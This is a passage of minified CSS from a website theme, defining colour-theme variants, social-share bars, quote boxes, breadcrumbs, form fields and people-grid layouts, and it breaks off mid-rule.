.social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-moz-placeholder,.form-style .gfield input[type=date]::-moz-placeholder,.form-style .gfield input[type=email]:-moz-placeholder,.form-style .gfield input[type=email]::-moz-placeholder,.form-style .gfield input[type=number]:-moz-placeholder,.form-style .gfield input[type=number]::-moz-placeholder,.form-style .gfield input[type=password]:-moz-placeholder,.form-style .gfield input[type=password]::-moz-placeholder,.form-style .gfield input[type=tel]:-moz-placeholder,.form-style .gfield input[type=tel]::-moz-placeholder,.form-style .gfield input[type=text]:-moz-placeholder,.form-style .gfield input[type=text]::-moz-placeholder,.form-style .gfield input[type=url]:-moz-placeholder,.form-style .gfield input[type=url]::-moz-placeholder,.form-style .gfield textarea:-moz-placeholder,.form-style .gfield textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .gfield input[type=date]:-ms-input-placeholder,.form-style .gfield input[type=email]:-ms-input-placeholder,.form-style .gfield input[type=number]:-ms-input-placeholder,.form-style .gfield input[type=password]:-ms-input-placeholder,.form-style .gfield input[type=tel]:-ms-input-placeholder,.form-style .gfield input[type=text]:-ms-input-placeholder,.form-style .gfield input[type=url]:-ms-input-placeholder,.form-style .gfield textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .gfield textarea{height:120px;resize:none}.form-style .gfield.text .ginput_container{position:relative}.form-style .gfield.text .ginput_container:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/circle-checked.svg?f5d99ab55e64be3f7a20aacddc6a0488);background-position:50%;background-repeat:no-repeat;background-size:contain;bottom:0;content:"";display:none;height:18px;margin:auto;position:absolute;right:10px;top:0;width:18px;z-index:1}.form-style .gfield .ginput_container_fileupload input[type=file]{background-color:#f3f3f6;color:#000;cursor:pointer;font-size:1rem;height:42px;line-height:1.25rem;padding:10px 15px;position:relative;text-align:left;text-transform:capitalize}.form-style .gfield .ginput_container_fileupload input[type=file]:focus{border-color:transparent;outline:0;outline-offset:false}.form-style .gfield .ginput_container_fileupload input[type=file] span,.form-style .gfield .ginput_container_fileupload input[type=file]::placeholder{float:left}.form-style .gfield .ginput_container_fileupload input[type=file]::-webkit-file-upload-button,.form-style .gfield .ginput_container_fileupload input[type=file]::file-selector-button{-webkit-appearance:none;appearance:none;background:none;border:0;color:#000;cursor:pointer;font-size:1rem;line-height:1.25rem;margin:0;padding:0 20px 0 0;text-align:left;text-decoration:underline}.form-style .gfield.filled-field .ginput_container{position:relative}.form-style .gfield.filled-field .ginput_container input{padding-right:30px}.form-style .gfield.filled-field .ginput_container:before{display:block}.form-style .gfield_error input,.form-style .gfield_error select,.form-style .gfield_error textarea{border-color:red!important}.form-style .gfield_error input::-webkit-input-placeholder,.form-style .gfield_error select::-webkit-input-placeholder,.form-style .gfield_error textarea::-webkit-input-placeholder{color:red!important}.form-style .gfield_error input:-moz-placeholder,.form-style .gfield_error input::-moz-placeholder,.form-style .gfield_error select:-moz-placeholder,.form-style .gfield_error select::-moz-placeholder,.form-style .gfield_error textarea:-moz-placeholder,.form-style .gfield_error textarea::-moz-placeholder{color:red!important}.form-style .gfield_error input:-ms-input-placeholder,.form-style .gfield_error select:-ms-input-placeholder,.form-style .gfield_error textarea:-ms-input-placeholder{color:red!important}.form-style .gfield_error input[type=date],.form-style .gfield_error input[type=email],.form-style .gfield_error input[type=number],.form-style .gfield_error input[type=password],.form-style .gfield_error input[type=tel],.form-style .gfield_error input[type=text],.form-style .gfield_error input[type=url],.form-style .gfield_error textarea{border-width:2px 7px 2px 2px}.form-style .gfield_error .validation_message,.form-style .wpcf7-not-valid-tip{color:red;font-size:.875rem;font-weight:400;line-height:1.125rem;margin-top:9px}.breadcrumbs{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumbs__list{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.breadcrumbs__item{position:relative}.breadcrumbs__item,.breadcrumbs__item a{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumbs__item.active{font-weight:600}.breadcrumbs .breadcrumbs__item+.breadcrumbs__item:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:13px;margin:0 10px;position:relative;top:1px;width:8px}.breadcrumbs.block-theme-override--blue,.breadcrumbs.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumbs{background-color:#cee8ef}.breadcrumbs.block-theme-override--green,.breadcrumbs.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumbs{background-color:#c8e4c3}.breadcrumbs.block-theme-override--pink,.breadcrumbs.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumbs{background-color:#ffc8e0}.breadcrumbs.block-theme-override--yellow,.breadcrumbs.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumbs{background-color:#fde9b5}.breadcrumb-section{background-color:#cee8ef;height:auto;padding-bottom:13px;padding-top:13px}.breadcrumb-section span{color:#000;font-size:1rem;font-weight:400;line-height:1.5;text-decoration:none}.breadcrumb-section span .current-item{font-weight:600}.breadcrumb-section .breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 